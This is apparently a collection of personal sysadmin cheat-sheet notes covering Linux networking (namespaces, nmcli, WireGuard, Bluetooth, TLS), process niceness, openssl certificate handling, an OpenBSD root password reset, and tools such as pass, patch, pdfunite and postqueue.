netstat -an | active connections |
ss -an | active connections |
netstat -ano | active connectsion with pid |
ss -ano | active connectsion with pid |
netstat -npl | shows open ports where server listens |
ss -npl | shows open ports where server listens |
Networking
Table of Content
- IP dev commands
- IP ARP commands
- Network Namespace
- nmcli
- WIFI manuall setup
- VPN
- Removing RF lock
- Change network interface name in debian
- Allow low-numbered port access to processes
- Bluetooth
- TLS
IP dev commands
| Command | Description |
|---|---|
ip addr add <ip.ad.d.r>/<vlansize> dev <interface> | adds an ip address to the devined interface e.g ip addr add 10.1.1.2/24 dev eth1 |
ip addr add <ip.ad.d.r>/<vlansize> dev <interface>:<number> | adds an ip address to the virutal interface:number e.g ip addr add 10.1.1.3/24 dev eth1:1 |
ip addr delete <ip.ad.d.r>/<vlansize> dev <interface> | removes an ip address to the devined interface e.g ip addr add 10.1.1.2/24 dev eth1 |
ip addr flush dev <interface> | flushes config for interface |
IP ARP commands
To interact with ARP table, ip gives you the parameters neigh/neighbour and ntable.
If you have net-tools installed, you can als use the binary arp and the package arpwatch would even give you more sniffing tools for ARP.
Show ARP table and cache
To list the ARP table you can run the following command:
$ ip neigh show
10.0.2.2 dev eth0 lladdr 42:42:00:42:42:ff REACHABLE
and to list the current cache use ntable show:
$ ip ntable show
inet arp_cache
thresh1 128 thresh2 512 thresh3 1024 gc_int 30000
refcnt 1 reachable 42888 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 1000
inet arp_cache
dev lxcbr0
refcnt 3 reachable 41816 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 1000
inet arp_cache
dev eth0
refcnt 3 reachable 15160 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 1000
inet arp_cache
dev lo
refcnt 2 reachable 37256 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 1000
inet6 ndisc_cache
thresh1 128 thresh2 512 thresh3 1024 gc_int 30000
refcnt 1 reachable 29564 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 0
inet6 ndisc_cache
dev lxcbr0
refcnt 1 reachable 17420 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 0
inet6 ndisc_cache
dev eth0
refcnt 4 reachable 36568 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 0
inet6 ndisc_cache
dev lo
refcnt 3 reachable 20468 base_reachable 30000 retrans 1000
gc_stale 60000 delay_probe 5000 queue 101
app_probes 0 ucast_probes 3 mcast_probes 3
anycast_delay 1000 proxy_delay 800 proxy_queue 64 locktime 0
Modify ARP table and cache
ip neigh gives you 5 addition parameters to interact with the ARP table
| Parameters | Description |
|---|---|
add | add new neighbour entry |
change | change existing neighbour entry |
delete | delete neighbour entry |
flush | flush neighbour entries |
repace | add or change neighbour entry |
For more details, please have a look in the man page of ip
Network Namespace
Have you ever been into the situation that you had to perfrom something in the network but without using your default routs,nic,... , for sure right. Or that you maybe had to use a different exit point.
There are quite some solutions out there for things like this, like creating socks proxies over ssh tunnels and redirecting then the application into the tunnel. Sure, that works and we all know it.
Or maybe you have to run an application which not users your default route and uses a different one but does not impact the current setup of other applications on your server.
There are different ways and one of them are Network Namespaces (netns).
List Namespaces
To get a list of all active namespaces, you can use the command lsns which will show you all namepsaces.
If you only want to see the network namespaces, use the command ip netns
$ ip netns
my_second
my_first_netns
Creating a Network Namespace
For createing a network namespace run ip netns add <netns_name>
$ ip netns add my_first_netns
$ ip netns add my_second
Run commands in netns
After you have created a netns, you can use ip netns exec <netns_name> <command> to do so.
The command
ip -n <netns_name>is a short cut forip netns exec <netns_name> ip
$ ip -n my_first_netns a
1: lo: <LOOPBACK> mtu 65536 qdisc noop state DOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
Loopback interface
If you need the loopback interface inside your netns you have to set the link up as per default it is down.
$ ip -n my_first_netns link set dev lo up
$ ip -n my_first_netns a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
Assign network interface from host to netns
By assigning a network interface from your host system to the netns you create the posibility to let the netns talk to the outside network.
There are several usecases for this, as already sad at the begining, e.g. to test network connectivity between vlans, let applications use different network paths and so on.
For now, lets assume we want to let an application communicate using its own interface.
After you added the interface to the netns it will not be visible any more on your host system untill you delete the netns again
$ ip link set dev eno3 netns my_first_netns
$ ip -n my_first_netns a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
4: eno3: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether a4:78:da:a1:47:3c brd ff:ff:ff:ff:ff:ff
altname enp2s0f2
Next step is to assign an IP to the interface and bring it up
$ ip -n my_first_netns addr add 10.0.0.50/24 dev eno3
$ ip -n my_first_netns link set dev eno3 up
$ ip -n my_first_netns a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
4: eno3: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
link/ether b4:7a:f1:33:a7:7e brd ff:ff:ff:ff:ff:ff
altname enp2s0f2
inet 10.0.0.50/24 scope global eno3
valid_lft forever preferred_lft foreve
Now we add the routing table information
$ ip -n my_first_netns route add default dev eno3
$ ip -n my_first_netns route
default dev eno3 scope link
DNS inside of netns
Not always IPs can be use and you have to use domains/fqdns/... as targerts. In order to resolve them, you have to configure a nameserver for the netns.
Create on the host system beneath /etc/netns/<netns_name> the file resolv.conf with the following content:
nameserver <ip of your DNS server used by network namespace>
You can add all the things what you are used to add to the resolv.conf on your host system too, but keep it simple ;)
After adding it, you will be able to resolve dns queries.
Running an application inside of the netns
To run an application inside an netns, use again the ip netns exec command.
Running an application directly in netns:
$ ip netns exec my_first_netns curl ifconfig.me
86.107.21.20
Run bash (shell) or tmux in netns:
$ ip netns exec my_first_netns sudo su - my_user -c "bash"
$ ip netns exec my_first_netns sudo su - my_user -c "tmx"
nmcli
nmcli is the client interface for the Network-Manager.
If you execute nmcli with any parameters you will get a short overview of all interfaces
Active connection profiles
By adding connection show as parameters, you will get a list of active connection profiles like this:
$ nmcli connection show
NAME UUID TYPE DEVICE
Wired connection 2 11111111-1111-1111-1111-111111111111 ethernet enp1s1f2
wg0 22222222-2222-2222-2222-222222222222 wireguard wg0
wlan_ssid_home 33333333-3333-3333-3333-333333333333 wifi --
my_neighbors_wifi 11111111-1111-1111-1111-111111111111 wifi --
my_secret_wifi 11111111-1111-1111-1111-111111111111 wifi --
your_secret_wifi 11111111-1111-1111-1111-111111111111 wifi --
hotel_VIP_Wlan 11111111-1111-1111-1111-111111111111 wifi --
hotel_GUEST_Wlan 11111111-1111-1111-1111-111111111111 wifi --
Wired connection 1 11111111-1111-1111-1111-111111111111 ethernet enp1s1f1
Reconnect to known network
To reconnect to an already known network profile, just specify the profile name
This applies for wifi and wired network profiles
$ nmcli connection up <profile name>
Dissconnection from network
To disconnect from a network, just place up from the command above with down ;)
$ nmcli connection down <profile name>
List available wifi networks
To list available networks, you can use the parameters device wifi list
$ nmcli device wifi list
IN-USE BSSID SSID MODE CHAN RATE SIGNAL BARS SECURITY
11:11:11:11:11:11 ssid1_guest Infra 11 195 Mbit/s 100 ▂▄▆█ WPA3
11:11:11:11:11:11 ssid2_work Infra 11 195 Mbit/s 100 ▂▄▆█ WPA3
11:11:11:11:11:11 ssid3_home Infra 11 195 Mbit/s 100 ▂▄▆█ WPA3
11:11:11:11:11:11 ssid4_game Infra 1 270 Mbit/s 50 ▂▄__ WPA3
11:11:11:11:11:11 ssid5_fun Infra 44 135 Mbit/s 25 ▂___ WPA3
Connect to new wifi network
Without pwd
$ nmcli dev wifi connect <network-ssid>
With pwd
stdin
by adding --ask as parameter, you will get asked on your screen to enter the pwd
$ nmcli --ask dev wifi connect <network-ssid>
as param
$ nmcli dev wifi connect <network-ssid> password "<network-password>"
Add mac address to connection
To ensure that a specific connection is used with a specific mac addres, you can add this like so:
$ nmcli connection modify <Connection name> ethernet.cloned-mac-address <mac address> # for ethernet connections
$ nmcli connection modify <Connection name> 802-11-wireless.cloned-mac-address <mac address> # for wireless connections
Rename connection
To rename an existing connection inside of your NetworkManager space use the following command:
$ nmcli connection modify <Connection name> con-name <New connection name>
Add firewalld zone to connection
This command allows you to added a filewalld zone to an existing connection.
$ nmcli connection modify <Connection name> connection.zone <firewalld zone name>
WIFI manuall setup
Scan for all wifi networks and connect to wifi (without pwd)
$ iwlist <NIC> scan
$ iwconfig <NIC> essid <essid>
if there is a pwd needed, create it first with wpa_passphrase
$ wpa_passphrase ssid pwd # e.g. wpa_passphrase suchademon.tempwlan asdf
$ vim /etc/network/interface
iface <WLANINTERFACE> inet dhcp
wpa-ssid "<SSID>"
wpa-psk <PSKfromWPA_PASSPHRASE>
$ ifup <WLANINTERFACE>
VPN
Wireguard
Presharedkey
To setup a PresharedKey in wireguard, you have to specify it in the wireguard config.
On the server and also on the clients, the PresharedKey has to be placed in the [Peer] sektion.
For Example:
[Peer]
PresharedKey = FUhD2qtz5VumhcCbHmrTwe8OijozrKRgKir0MlY0sy4=
PublicKey = ....
Endpoint = ....
AllowedIPs = ....
To generate such a key, use the command wg genpsk which will look similar to this:
$ wg genpsk
FUhD2qtz5VumhcCbHmrTwe8OijozrKRgKir0MlY0sy4=
As this is always in the
[Peer]sektion, it is very easy and recomended to use for each peer a own preshared key!
QR Codes
To make your live easiery while using wireguard on your mobile device (e.g. Android) you can create a QR-Code which contains the configuration for the client.
First, prepare the config as if you would do for a normal peer on your computer.
Next, we are going to create the QR-Code and print it directly in the termianl using qrencode.
The Paraemters
-o - -t ansiutf8ensure that you will get the QR-Code shown in the terminal.
-v 5ensures a higher qualityAnd make sure, that you either pipe the content of configuration file (e.g.
cat) or read it with<
$ cat /etc/wireguard/<my_handheld_device>.conf | qrencode -o - -t ansiutf8 -v 5
█████████████████████████████
████ ▄▄▄▄▄ █▀█ █ █ ▄▄▄▄▄ ████
████ █ █ █▄█▄▄▀█ █ █ ████
████ █▄▄▄█ █ ▄▄█ █▄▄▄█ ████
████▄▄▄▄▄▄▄█ █▄█▄█▄▄▄▄▄▄▄████
████ ▄█▄▀▀▄▄██ ▄▀▄ ▄▀▄ █████
████ █ █▄ ▄█ █▄▀▀ █▄▄ ████
████▄▄██▄▄▄▄▀ ▀▄█ ▄▀█ ▄████
████ ▄▄▄▄▄ █▄▄▀▄▄█ █▄▄▀▀▄████
████ █ █ █▀ ▀█▄ ▀██▄ ████
████ █▄▄▄█ █▀▄ ▀▄▄ █ ▄▀▄████
████▄▄▄▄▄▄▄█▄▄▄██▄█▄██▄██████
█████████████████████████████
$ qrencode -o - -t ansiutf8 -v 5 < /etc/wireguard/<my_handheld_device>.conf
█████████████████████████████
████ ▄▄▄▄▄ █▀█ █ █ ▄▄▄▄▄ ████
████ █ █ █▄█▄▄▀█ █ █ ████
████ █▄▄▄█ █ ▄▄█ █▄▄▄█ ████
████▄▄▄▄▄▄▄█ █▄█▄█▄▄▄▄▄▄▄████
████ ▄█▄▀▀▄▄██ ▄▀▄ ▄▀▄ █████
████ █ █▄ ▄█ █▄▀▀ █▄▄ ████
████▄▄██▄▄▄▄▀ ▀▄█ ▄▀█ ▄████
████ ▄▄▄▄▄ █▄▄▀▄▄█ █▄▄▀▀▄████
████ █ █ █▀ ▀█▄ ▀██▄ ████
████ █▄▄▄█ █▀▄ ▀▄▄ █ ▄▀▄████
████▄▄▄▄▄▄▄█▄▄▄██▄█▄██▄██████
█████████████████████████████
Removing RF lock
$ ifconfig wlp1s0 up
SIOCSIFFLAGS: Operation not possible due to RF-kill
list all rfkill stats fall all devices
$ rfkill list all
0: ideapad_wlan: Wireless LAN
Soft blocked: yes
Hard blocked: no
1: ideapad_bluetooth: Bluetooth
Soft blocked: no
Hard blocked: no
2: hci0: Bluetooth
Soft blocked: no
Hard blocked: no
3: phy0: Wireless LAN
Soft blocked: yes
Hard blocked: no
drop the lock for all devices
$ rfkill unblock all
$ rfkill list all
0: ideapad_wlan: Wireless LAN
Soft blocked: no
Hard blocked: no
1: ideapad_bluetooth: Bluetooth
Soft blocked: no
Hard blocked: no
2: hci0: Bluetooth
Soft blocked: no
Hard blocked: no
3: phy0: Wireless LAN
Soft blocked: no
Hard blocked: no
now the scan is working again
Change network interface name in debian
Change from ens[0-9]+ to eth0 by modifing the grub config
$ sed -i 's/GRUB_CMDLINE_LINUX=""/GRUB_CMDLINE_LINUX="net.ifnames=0 biosdevname=0"/g' /etc/default/grub
$ grub-mkconfig -o /boot/grub/grub.cfg
change current network interface config
$ sed -i 's/ens[0-9]+/eth[0-9]/g' /etc/network/interfaces
$ mv /etc/network/interfaces.d/ens[0-9]+ /etc/network/interfaces.d/eth[0-9]
$ sed -i 's/ens[0-9]+/eth[0-9]/g' /etc/network/interfaces.d/eth[0-9]
Change from eth0 to wan0
$ vim /etc/udev/rules.d/70-persistent-net.rules
#interface with MAC address "00:0c:30:50:48:a1" will be assigned "eth0"
$ SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:0c:30:50:48:a1", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="wan0"
Allow low-numbered port access to processes
For permanent permissions:
$ setcap CAP_NET_BIND_SERVICE=+eip /path/to/binary
One-time permissions:
$ apt install authbind
$ touch /etc/authbind/byport/80
$ touch /etc/authbind/byport/443
$ chmod 777 /etc/authbind/byport/80
$ chmod 777 /etc/authbind/byport/443
#authbind --deep /path/to/binary command line args
$ authbind --deep /usr/bin/myown443apache --debug --log /var/log/myapache ...
Bluetooth
bluetoothctl
To interact with bluetooth, you can use the program bluetoothctl
$ bluetoothctl
[bluetooth]#
scann for devices
Run the commands inside of bluetoothctl or as parameter
$ bluetoothctl
[bluetooth]# pairable on
[bluetooth]# scan on
Discovery started
[CHG] Controller 88:9F:FA:F3:7A:21 Discovering: yes
[NEW] Device 7C:96:D2:62:7E:72 Teufel ROCKSTER Cross
[CHG] Device 7C:96:D2:62:7E:72 RSSI: -66
[bluetooth]# scan off
connect with device
Run the commands inside of bluetoothctl or as parameter
$ bluetoothctl
[bluetooth]# pairable on
[bluetooth]# pair mac:adr:of:device
[bluetooth]# conenct mac:adr:of:device
You can also tun trust mac:adr:of:device if you realy trust that thing.
show information about devices
Run the commands inside of bluetoothctl or as parameter
$ bluetoothctl
[bluetooth]# info mac:adr:of:device
Errors
Blocked interface
Failed to start discovery: org.bluez.Error.NotReady
or
Failed to set power on: org.bluez.Error.Blocked
check that there is no block on the interface with rfkill list
$ rfkill list
2: hci0: Bluetooth
Soft blocked: yes
Hard blocked: no
If it exists, just run rfkill unblock all to get rid of it
Now you should be able to interact with the interface.
Can not connect to bluetooth speaker
It can be that your audio daemon is not able to interact with bluetooth devieces.
For examle, if you use pulseaudio, you need the module pulseaudio-module-bluetooth installed
$ apt install pulseaudio-module-bluetooth
Than you need to rerun pulseaudio
$ killall pulseaudio
$ pulseaudio -D
Pulse is not switching audio
Restart pulse killall pulseaudio ; pulseaudio -D
Than check if the bluetooth devices is connected bluletoothctl info mac:adr:of:dev
If you see that it is connected, open the volume mixer of pluse pavucontrol and ajust the playback/output device
TLS
TLS 1.2
Handshake
| Step | Client | Direction | Message | Direction | Server |
|---|---|---|---|---|---|
| 1 | me | Client Hello | ---> | itgui.de | |
| 2 | me | <--- | Server Hello | itgui.de | |
| 3 | me | <--- | Certificate | itgui.de | |
| 4 | me | <--- | Server Key Exchange | itgui.de | |
| 5 | me | <--- | Server Hello Done | itgui.de | |
| 6 | me | Client Key Exchange | ---> | itgui.de | |
| 7 | me | Change Cipher Spec | ---> | itgui.de | |
| 8 | me | Finished | ---> | itgui.de | |
| 9 | me | <--- | Change Cipher Spec | itgui.de | |
| 10 | me | <--- | Finished | itgui.de |
TLS 1.3
Handshake
| Step | Client | Direction | Message | Direction | Server |
|---|---|---|---|---|---|
| 1 | me | Client Hello Supported Cipher Suites Guesses Key Agreement Protocol Key Share | ---> | itgui.de | |
| 2 | me | <--- | Server Hello Key Agreement Protocol KeyShare Server Finished | itgui.de | |
| 3 | me | Checks Certificate Generates Keys Client Finished | ---> | itgui.de |
TLS Handshake Failed Errors
- Cuse: Incorrect System Time
- Description: Client device has the incorrect time & date.
- Fix where: Client
- Cuse: Browser Error
- Description: A browser configuration is causing the error.
- Fix where: Client
- Cause: Man-in-the-Middle
- Decription: A third party is intercepting/manipulating connection.
- Fix where: Client
- Cause: Protocol Mismatch
- Description: The protocol used by client is not supported by server.
- Fix where: Server
- Cause: Cipher Suite Mismatch
- Description: Cipher suite used by client is not supported by server.
- Fix where: Server
- Cause: Incorrect Certificate
- Description:
- URL host name doesn’t match host name on server certificate.
- Incomplete/invalid certificate chain presented to client.
- Revoked/expired SSL/TLS certificate sent to the client or server.
- Replacement of self-signed certificates in internal networks has caused a path-building error.
- Fix where: Server
- Cause: SNI-Enabled Server
- Description: Client can’t communicate with SNI-enabled server.
- Fix where: Server
nice
Table of content
- Linux Kernel Scheduler
- Process Priority and Nice Value
- Check Nice Value of Linux Processes
- Difference Between PR or PRI and NI
- Run A Command with a Given Nice Value
- renice
- Set Default Nice Value Of a Specific Users Processes
Linux Kernel Scheduler
A kernel scheduler is a unit of the kernel that determines the most suitable process out of all runnable processes to execute next; it allocates processor time between the runnable processes on a system. A runnable process is one which is waiting only for CPU time, it’s ready to be executed.
The scheduler forms the core of multitasking in Linux, using a priority-based scheduling algorithm to choose between the runnable processes in the system. It ranks processes based on the most deserving as well as the need for CPU time.
Process Priority and Nice Value
The kernel stores a great deal of information about processes including process priority which is simply the scheduling priority attached to a process. Processes with a higher priority will be executed before those with a lower priority, while processes with the same priority are scheduled one after the next, repeatedly.
There are a total of 140 priorities and two distinct priority ranges implemented in Linux. The first one is a nice value (niceness) which ranges from -20 (highest priority value) to 19 (lowest priority value) and the default is 0, this is what we will uncover in this guide. The other is the real-time priority, which ranges from 1 to 99 by default, then 100 to 139 are meant for user-space.
Check Nice Value of Linux Processes
To view processes nice value with ps command in user-defined format (here the NI the column shows the niceness of processes).
$ ps -eo pid,ppid,ni,comm
Alternatively, you can use top or htop utilities to view Linux processes nice values as shown.
Difference Between PR or PRI and NI
From the top and htop outputs above, you’ll notice that there is a column called PR and PRI receptively which shows the priority of a process.
This, therefore, means that:
NI: is the nice value, which is a user-space concept, whilePR orPRI`: is the process’s actual priority, as seen by the Linux kernel.
How To Calculate PR or PRI Values
Total number of priorities = 140
Real time priority range(PR or PRI): 0 to 99
User space priority range: 100 to 139
Nice value range (NI): -20 to 19
PR = 20 + NI
PR = 20 + (-20 to + 19)
PR = 20 + -20 to 20 + 19
PR = 0 to 39 which is same as 100 to 139.
But if you see a rt rather than a number as shown in the screenshot below, it basically means the process is running under real-time scheduling priority.
Run A Command with a Given Nice Value
Here, we will look at how to prioritize the CPU usage of a program or command. If you have a very CPU-intensive program or task, but you also understand that it might take a long time to complete, you can set it a high or favorable priority using the nice command.
The syntax is as follows:
$ nice -n niceness-value [command args]
# or
$ nice -niceness-value [command args] #it’s confusing for negative values
# or
$ nice --adjustment=niceness-value [command args]
Important:
- If no value is provided, nice sets a priority of 10 by default.
- A command or program run without nice defaults to a priority of zero.
- Only root can run a command or program with increased or high priority.
- Normal users can only run a command or program with low priority.
For example, instead of starting a program or command with the default priority, you can start it with a specific priority using following nice command.
$ sudo nice -n 5 tar -czf backup.tar.gz ./Documents/*
# or
$ sudo nice --adjustment=5 tar -czf backup.tar.gz ./Documents/*
You can also use the third method which is a little confusing especially for negative niceness values.
$ sudo nice -5 tar -czf backup.tar.gz ./Documents/*
renice
Change the Scheduling Priority of a Process
As we mentioned before, Linux allows dynamic priority-based scheduling. Therefore, if a program is already running, you can change its priority with the renice command in this form:
$ renice -n -12 -p 1055
$ renice -n -2 -u apache
The niceness of the process with PID 1055 is now -12 and for all processes owned by user apache is -2.
Still using this output, you can see the formula PR = 20 + NI stands,
PR for ts3server = 20 + -12 = 8
PR for apache processes = 20 + -2 = 18
Any changes you make with renice command to a user’s processes nice values are only applicable until the next reboot. To set permanent default values, read the next section.
Set Default Nice Value Of a Specific Users Processes
You can set the default nice value of a particular user or group in the /etc/security/limits.conf file. Its primary function is to define the resource limits for the users logged in via PAM.
The syntax for defining a limit for a user is as follows (and the possible values of the various columns are explained in the file):
#<domain> <type> <item> <value>
Now use the syntax below where hard – means enforcing hard links and soft means – enforcing the soft limits.
<username> <hard|soft> priority <nice value>
Alternatively, create a file under /etc/security/limits.d/ which overrides settings in the main file above, and these files are read in alphabetical order.
Start by creating the file /etc/security/limits.d/franzmusterman-priority.conf for user franzmusterman:
franzmusterman hard priority 10
Save and close the file. From now on, any process owned by franzmusterman will have a nice value of 10 and PR of 30.
Docu review done: Mon 06 May 2024 09:26:09 AM CEST
Nikon Firmeware update
Get new firmeware files (1. firmware for body, 2. firmeware for lenses)
$ firefox https://downloadcenter.nikonimglib.com/de/products/25/D5300.html
download both
than start with firmeware update of body: called something like F-D5300-V103W.exe
$ unrar e F-D5300-V103W.exe
Extracts the file D5300_xxxx.bin Copy that one to the root fs of the sd card and perform firmeware upgrade via the cam. Now do the same for the lenses
$ unrar e F-DCDATA-2017W.exe
Extracts the file NKLDxxx.BIN
Same steps as above
Open file discriptors
Commands
| Commands | Descriptions |
|---|---|
lsof /path/to/file/or/folder | shows which service opens whiche file descriptor |
Removing content from file without impacting the software
$ cat /dev/null > /path/to/file
$ truncate -s 0 /path/to/file
$ :> /path/to/file
$ > /path/to/file
Recover free disc space from deleted file with a referencing process (without restart)
finding the file descriptor on your disk
$ find /proc/*/fd -ls 2>/dev/null | grep '(deleted)'
check what line is the right one, if you have more than one check all lines and processes now you should see something like this
$ /proc/[0-9]+/fd/[0-9]+ -> /path/to/file
if you have space you can backup the original file by copping it like:
$ cp /proc/[0-9]+/fd/[0-9] /tm/copy_path_to_file
now you know the path of the file descriptor and you can start to replace the content with some null values like above
if you dont care how much files there in, you can use that one:
$ find /proc/*/fd -ls 2> /dev/null | awk '/deleted/ {print $11}' | xargs truncate -s 0
This will do the same as abve but you have to confime every file with yes
$ find /proc/*/fd -ls 2> /dev/null | awk '/deleted/ {print $11}' | xargs -p -n 1 truncate -s 0
Docu review done: Mon 06 May 2024 09:27:10 AM CEST
Root pwd reset (also if expired)
When you restart the system wait until you see something similar to the below:
Using drive 0, partition 3.
Loading…
probing : pc0 com0 apm mem[634K 319M a20=on]
disk: fd0 hd0+
>> OpenBSD/i386 BOOT 2.06
boot>
#at this point you are going to want to enter into single user mode by typing boot -s at the boot prompt:
boot> boot -s
#Now run fsck on the root partition, to make sure things are okay for changes:
Enter pathname of shell or RETURN for sh: <press return>
$ fsck /
#Mount all filesystems by typing:
$ mount -a
#Reset root's password by typing passwd command and then reboot:
$ passwd
#Changing local password for root.
New password: **********
Retype new password **********
#Reboot system
$ shutdown -r now
Docu review done: Mon 03 Jul 2023 17:09:28 CEST
Commands
| Command | Description |
|---|---|
openssl req -in <domain>.csr -noout -text | shows informations from csr (csr..certificate signing request) |
openssl x509 -text -noout -in <certfile> | shows details about local certificate |
openssl s_client -showcerts -servername example.com -connect example.com:443 </dev/null | Connects to server and shows cert |
openssl s_client -showcerts -connect example.com:443 </dev/null | Connects to servers and shows cert |
echo | openssl s_client -showcerts example.com -connect example.com:443 2>/dev/null | openssl x509 -text | Connects to server and show cert details |
openssl s_client -starttls postgres -connect my_postgresql_server:5432 | openssl x509 -text | Connects to postgresql service and shows cert details |
Validate key-file against cert-file (if needed also against csr)
Option 1: via check sum (external binary)
$ openssl x509 -in certificate.crt -pubkey -noout -outform pem | sha512sum
26d0710ae90e9a916b6d1dc5e5c5db891feafc770108c2a83b76e8938ccde7b93a9bf2c30f058303b9ae759b593f5921eb2892a2c12fb1cc452f4b5092b5296b -
$ openssl pkey -in privateKey.key -pubout -outform pem | sha512sum
26d0710ae90e9a916b6d1dc5e5c5db891feafc770108c2a83b76e8938ccde7b93a9bf2c30f058303b9ae759b593f5921eb2892a2c12fb1cc452f4b5092b5296b -
$ openssl req -in CSR.csr -pubkey -noout -outform pem | sha256sum
26d0710ae90e9a916b6d1dc5e5c5db891feafc770108c2a83b76e8938ccde7b93a9bf2c30f058303b9ae759b593f5921eb2892a2c12fb1cc452f4b5092b5296b -
Option 2: via check sum (openssl binary)
$ openssl x509 -text -noout -modulus -in certificate.crt | openssl md5
(stdin)= 5de137fcbec70689b390235cc0de0ab5
$ openssl rsa -text -noout -modulus -in privateKey.key | openssl md5
(stdin)= 5de137fcbec70689b390235cc0de0ab5
Option 3: via matching modulus
$ openssl x509 -text -noout -modulus -in certificate.crt | grep "Modulus="
Modulus=9CD8C9C81E0BF0C40...
$ openssl rsa -text -noout -modulus -in privateKey.key | grep "Modulus="
Modulus=9CD8C9C81E0BF0C40...
convert p12 into pem
check the order of the certificate chain in the pem file. issuer must be below signed certificate. (cert => signed by => signed by => ca) position of private key does aparently not matter I had it at the very end
$ openssl pkcs12 -in path.p12 -out newfile.pem -nodes
Or, if you want to provide a password for the private key, omit -nodes and input a password:
$ openssl pkcs12 -in path.p12 -out newfile.pem
Extract cacerts from pkcs12
$ openssl pkcs12 -in elasticsearch-certificates.p12 -cacerts -nokeys -out ca.crt
Private key handling
# generate a new 4096 bit RSA key without password
$ openssl genrsa -out file.key 4096
# verify a key
$ openssl pkey -in file.key -noout -check
# get some details about a key
$ openssl pkey -in file.key -noout -text
CSR handling
# generate a new csr for an existing key interactively
$ openssl req -out file.csr -key file.key -new
# get some details about a csr:
$ openssl req -in file.csr -noout -text
Generate self signed certificate with one command (e.g. CA)
$ openssl req -x509 -sha256 -nodes -days 3650 -newkey rsa:4096 -keyout ca.key -out ca.crt
Generate new key and csr and sign it with ca (e.g. server cert) serial not correct though
$ openssl req -out server.csr -new -newkey rsa:4096 -nodes -keyout server.key
$ openssl x509 -req -in server.csr -days 365 -CA ca.crt -CAkey ca.key -set_serial 01 -out server.crt
sign a csr or generate a certificate valid for 5minutes for testing
$ faketime '23hours ago 55min ago' openssl x509 -req -in server.csr -days 1 -CA ca.crt -CAkey ca.key -set_serial 01 -out server.crt
Docu review done: Mon 06 May 2024 09:27:02 AM CEST
Import files from the local FS by clearing the file cache
$ /etc/init.d/apache2 stop
$ cp /path/to/files/to/import /owncloud/data/folder/<user>/files/
$ mysql -u owncloud -D owncloud_db -p truncate table oc_filecache;
$ /etc/init.d/apache2 start
pass
Table of content
Commands
| Commands | Description |
|---|---|
pass init | creates first time pass structure |
pass init -p relativ/path | reencryipts files agin |
Reencrypt gpg files with new key or remove keys
Modify the .gpg-id file either in the root .password-store folder or in a sub folder
For everything beneath .passwod-store
$ pass init $(cat ~/.password-store/.gpg-id)
For sub dirs
$ pass init -p mysharedpwds $(cat ~/.password-store/mysharedpwds/.gpg-id)
Docu review done: Mon 06 May 2024 09:27:22 AM CEST
Creating patches
| Command | Description |
|---|---|
diff -u <original file> <file wich changes for your patch> > <patchfilename> | creates a patch file |
$ diff -u /usr/bin/pass /usr/bin/pass_new > $HOME/pass.patch
Applying patches
| Command | Description |
|---|---|
patch < <patchfilename> | imports changes to file |
$ patch < $HOME/pass.patch
Docu review done: Wed 25 Oct 2023 05:56:16 PM CEST
Table of Content
Convert to PDF
Picutres
$ convert ./source/picturefile.png -auto-orient ./output.pdf
Modify PDF
Combine multible pdfs to one
pdfunite
pdfunite is part of the apt package poppler-utils and can be used to combine multible pdf files into one.
$ pdfunite in-1.pdf in-2.pdf in-n.pdf out.pdf
Split one pdf to multible
pdfseparate
To split a pdf into several files, you can use the command pdfseparate like this:
$ pdfseparate -f <first page to extract> -l <last page to extract> <in-file> <out-file>
Which can look like this in real-live:
$ pdfseparate -f 1 -l 1 ./bill_2022_06_09.pdf ./bill_2022_06_09_1stpage.pdf
This will only extract the first page from
./bill_2022_06_09.pdfto./bill_2022_06_09_1stpage.pdf.
Table of Content
- Commands
- Postfix Queues
- qshape
- Remove specific mail
- Undeliverable bounce messages
- TLS not even tried
Commands
| Command | Description |
|---|---|
postqueue -p | list all mails in the queue |
postqueue -i [post-queue-id] | Tries to resend single mail with [post-queue-id] |
postqueue -f | flushes queue + tryies to resnd mails which are still in the queue, if they fail again, they will be shown again in the queue |
